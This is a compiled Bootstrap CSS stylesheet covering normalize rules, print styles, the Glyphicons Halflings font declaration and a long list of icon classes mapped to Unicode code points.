/* line 311, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 37, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\002a";
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\002b";
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

